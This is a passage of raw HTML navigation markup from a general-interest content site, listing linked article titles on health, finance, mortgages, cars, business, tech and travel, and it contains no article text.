			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
					The Best Electric Toothbrush Review 2019					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
				<img width="83" height="50" src="https://search4answers.com/wp-content/uploads/2016/12/10-Best-Nursing-Schools-in-the-United-States-Featured-Image-742x450.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
					10 Best Nursing Schools in the United States					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/living-with-narcolepsy-2/" title="Living with Narcolepsy">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/04/shutterstock_1229613955.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/living-with-narcolepsy-2/" title="Living with Narcolepsy">
					Living with Narcolepsy					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/risk-factors-causing-liver-cancer/" title="Risk Factors Causing Liver Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/Risk-Factors-Causing-Liver-Cancer.jpg" alt="Risk Factors Causing Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/risk-factors-causing-liver-cancer/" >Risk Factors Causing Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-busted-about-the-common-cold/" title="5 Myths Busted About the Common Cold"><img src="https://search4answers.com/wp-content/uploads/2017/02/colds-flu-shot.jpg" alt="5 Myths Busted About the Common Cold"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-busted-about-the-common-cold/" >5 Myths Busted About the Common Cold</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-to-do-if-your-child-has-constipation-2/" title="What To Do If Your Child Has Constipation"><img src="https://search4answers.com/wp-content/uploads/2016/12/new-site-constipation.jpg" alt="What To Do If Your Child Has Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-to-do-if-your-child-has-constipation-2/" >What To Do If Your Child Has Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/information-about-migraine-headaches/" title="Information About Migraine Headaches"><img src="https://search4answers.com/wp-content/uploads/2016/12/Information-About-Migraine-Headache.jpg" alt="Information About Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/information-about-migraine-headaches/" >Information About Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/child-adhd-symptoms/" title="Child ADHD Symptoms"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-7-Child-ADHD-Symptoms-featured-image-720x445.jpg" alt="Child ADHD Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/child-adhd-symptoms/" >Child ADHD Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-best-small-business-loans/" title="The Best Small Business Loans"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Best-Small-Business-Loans-Featured.jpg" alt="The Best Small Business Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-best-small-business-loans/" >The Best Small Business Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/where-to-find-your-free-credit-report/" title="Where to Find your Free Credit Report"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_84014550_m-2015-e1481763613379.jpg" alt="Where to Find your Free Credit Report"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/where-to-find-your-free-credit-report/" >Where to Find your Free Credit Report</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-5-credit-cards-for-small-business/" title="Top 5 Credit Cards for Small Business"><img src="https://search4answers.com/wp-content/uploads/2016/12/Top-5-Credit-Cards-for-Small-Business-Featured-e1484246788728.jpg" alt="Top 5 Credit Cards for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-5-credit-cards-for-small-business/" >Top 5 Credit Cards for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/pros-and-cons-of-small-business-payroll-softwares/" title="Pros and Cons of Small Business Payroll Softwares"><img src="https://search4answers.com/wp-content/uploads/2016/12/Pros-and-Cons-of-Payroll-Software-in-your-Business-featured.jpg" alt="Pros and Cons of Small Business Payroll Softwares"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/pros-and-cons-of-small-business-payroll-softwares/" >Pros and Cons of Small Business Payroll Softwares</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ihg-rewards-club-select-credit-card/" title="IHG® Rewards Club Select Credit Card"><img src="https://search4answers.com/wp-content/uploads/2017/05/IHG®-Rewards-Club-Select-Credit-Card-Copy-2.jpg" alt="IHG® Rewards Club Select Credit Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ihg-rewards-club-select-credit-card/" >IHG® Rewards Club Select Credit Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/visa-signature/" title="Visa Signature"><img src="https://search4answers.com/wp-content/uploads/2017/05/Visa-Signature-Copy.jpg" alt="Visa Signature"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/visa-signature/" >Visa Signature</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://search4answers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" title="Are Mortgage Calculators Useful when Applying for your Home Loan?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured.jpg" alt="Are Mortgage Calculators Useful when Applying for your Home Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" >Are Mortgage Calculators Useful when Applying for your Home Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" title="How to Lower your Mortgage Repayments"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Lower-your-Mortgage-Repayments-Featured.jpg" alt="How to Lower your Mortgage Repayments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" >How to Lower your Mortgage Repayments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" title="How to Choose the Right Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Choose-the-Right-Mortgage-Lender-Featured.jpg" alt="How to Choose the Right Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" >How to Choose the Right Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured.jpg" alt="HARP Refinancing: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" >HARP Refinancing: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" title="The Questions you Need your Mortgage Lender to Answer"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Questions-you-Need-your-Mortgage-Lender-to-Answer-Featured.jpg" alt="The Questions you Need your Mortgage Lender to Answer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" >The Questions you Need your Mortgage Lender to Answer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" title="When Should you Change your Car Insurance Policy?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_4823433_m-2015-e1481848962572.jpg" alt="When Should you Change your Car Insurance Policy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" >When Should you Change your Car Insurance Policy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://search4answers.com/wp-content/uploads/2017/01/04.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" title="What Questions Should You Ask When Buying A Used Car?"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-Questions-Should-You-Ask-When-Buying-A-Used-Car.jpg" alt="What Questions Should You Ask When Buying A Used Car?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" >What Questions Should You Ask When Buying A Used Car?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/01.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" title="Shopping for a Chevy Pickup Truck"><img src="https://search4answers.com/wp-content/uploads/2019/03/shoppingforachevypickuptruck-298x186.png" alt="Shopping for a Chevy Pickup Truck"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" >Shopping for a Chevy Pickup Truck</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://search4answers.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-main-causes-of-deep-vein-thrombosis/" title="The Main Causes of Deep Vein Thrombosis"><img src="https://search4answers.com/wp-content/uploads/2016/12/thrombosis-main-causes-2-featured-e1485541994620.jpg" alt="The Main Causes of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-main-causes-of-deep-vein-thrombosis/" >The Main Causes of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-can-cause-diarrhea/" title="What Can Cause Diarrhea?"><img src="https://search4answers.com/wp-content/uploads/2017/02/what-are-the-causes-of-diarrhea.jpg" alt="What Can Cause Diarrhea?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-can-cause-diarrhea/" >What Can Cause Diarrhea?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/advanced-metastatic-colorectal-cancer-treatments/" title="Advanced Metastatic Colorectal Cancer Treatments"><img src="https://search4answers.com/wp-content/uploads/2017/02/Colon-Cancer-Treatment-Options.jpg" alt="Advanced Metastatic Colorectal Cancer Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/advanced-metastatic-colorectal-cancer-treatments/" >Advanced Metastatic Colorectal Cancer Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/hepatitis-c-specialist/" title="Hepatitis C Specialist"><img src="https://search4answers.com/wp-content/uploads/2018/04/Hepatitis-C-Specialist-e1523386724545-298x186.jpg" alt="Hepatitis C Specialist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/hepatitis-c-specialist/" >Hepatitis C Specialist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/zetia-cholesterol-lowering-medication/" title="Cholesterol Lowering Medication"><img src="https://search4answers.com/wp-content/uploads/2018/04/search4answers.comzetia-cholesterol-lowering-medication-298x186.png" alt="Cholesterol Lowering Medication"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/zetia-cholesterol-lowering-medication/" >Cholesterol Lowering Medication</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" title="Accounting Software v.s. ERP Software – What Is The Difference ?"><img src="https://search4answers.com/wp-content/uploads/2019/01/erp22.jpg" alt="Accounting Software v.s. ERP Software – What Is The Difference ?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" >Accounting Software v.s. ERP Software – What Is The Difference ?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" title="Cloud ERP accounting software solutions"><img src="https://search4answers.com/wp-content/uploads/2019/01/cloud3.jpg" alt="Cloud ERP accounting software solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" >Cloud ERP accounting software solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" title="Dispatch Field Service Ticketing Systems Software"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1027570174.jpg" alt="Dispatch Field Service Ticketing Systems Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" >Dispatch Field Service Ticketing Systems Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-field-service-management/" title="What Is Field Service Management?"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1025083762.jpg" alt="What Is Field Service Management?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-field-service-management/" >What Is Field Service Management?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" title="Jet Lag? Cure It With One Of These 5 Drinks"><img src="https://search4answers.com/wp-content/uploads/2016/05/Jet-Lag-Cure-It-With-One-Of-These-5-Drinks-Featured-Image.jpg" alt="Jet Lag? Cure It With One Of These 5 Drinks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" >Jet Lag? Cure It With One Of These 5 Drinks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" title="Things You Need To Know Before You Travel With Other&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/03/Things-You-Need-To-Know-Before-You-Travel-With-A-Friend.jpg" alt="Things You Need To Know Before You Travel With Other&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" >Things You Need To Know Before You Travel With Other&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" title="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/05/Tips-For-Flying-With-A-Baby-Dont-Go-On-Vacation-Without-These-Featured-Image.jpg" alt="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" >Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-cities-retire/" title="5 Best Cities You Can Retire In"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-518911782-e1482536255579.jpg" alt="5 Best Cities You Can Retire In"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-cities-retire/" >5 Best Cities You Can Retire In</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/stay-fit-youre-travelling/" title="How To Stay Fit While You&#8217;re Traveling"><img src="https://search4answers.com/wp-content/uploads/2016/05/How-To-Stay-Fit-While-Youre-Travelling-Featured-Image.jpg" alt="How To Stay Fit While You&#8217;re Traveling"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/stay-fit-youre-travelling/" >How To Stay Fit While You&#8217;re Traveling</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
